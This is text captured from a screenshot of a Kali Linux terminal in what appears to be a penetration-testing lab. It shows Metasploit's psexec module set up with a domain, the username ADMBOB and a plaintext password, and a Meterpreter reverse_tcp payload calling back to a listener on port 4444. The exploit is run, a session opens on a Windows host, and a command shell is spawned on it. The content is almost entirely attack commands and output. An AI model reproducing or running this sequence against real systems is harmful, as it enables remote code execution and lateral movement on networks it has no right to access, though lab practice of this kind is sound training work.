 Restore Session - Mozill...
root@kali: ~
lab-348d2801-1c19-4874-a3eb-9a6bf6e6e4c1.eastus.cloudapp.azure....
PM
root@kali: ~
File Actions Edit View Help
root@kali: ~ × root@kali: ~ × root@kali: ~ ×
[*] Shutting down Meterpreter...
[*] 172.22.117.20 - Meterpreter session 1 closed. Reason: User exit
msf6 exploit(windows/smb/psexec) > options
Module options (exploit/windows/smb/psexec):
Name Current Setting Required Description
RHOSTS 172.22.117.20 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 445 yes The SMB service port (TCP)
SERVICE_DESCRIPTION no Service description to to be used on target for pretty listing
SERVICE_DISPLAY_NAME no The service display name
SERVICE_NAME no The service name
SMBDomain rekall no The Windows domain to use for authentication
SMBPass Changeme! no The password for the specified username
SMBSHARE no The share to connect to, can be an admin share (ADMIN$,C$,...) or a normal read/write folder share
SMBUser ADMBOB no The username to authenticate as
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 172.22.117.100 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
0 Automatic
msf6 exploit(windows/smb/psexec) > set RHOSTS 172.22.117.10
RHOSTS => 172.22.117.10
msf6 exploit(windows/smb/psexec) > run
[*] Started reverse TCP handler on 172.22.117.100:4444
[*] 172.22.117.10:445 - Connecting to the server...
[*] 172.22.117.10:445 - Authenticating to 172.22.117.10:445|rekall as user 'ADMBOB'...
[*] 172.22.117.10:445 - Selecting PowerShell target
[*] 172.22.117.10:445 - Executing the payload...
[+] 172.22.117.10:445 - Service start timed out, OK if running a command or non-service executable...
[*] Sending stage (175174 bytes) to 172.22.117.10
[*] Meterpreter session 2 opened (172.22.117.100:4444 -> 172.22.117.10:53938 ) at 2023-07-26 23:14:13 -0400
meterpreter > shell
Process 3680 created.
Channel 1 created.
Microsoft Windows [Version 10.0.17763.737]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>net users
net users
User accounts for \\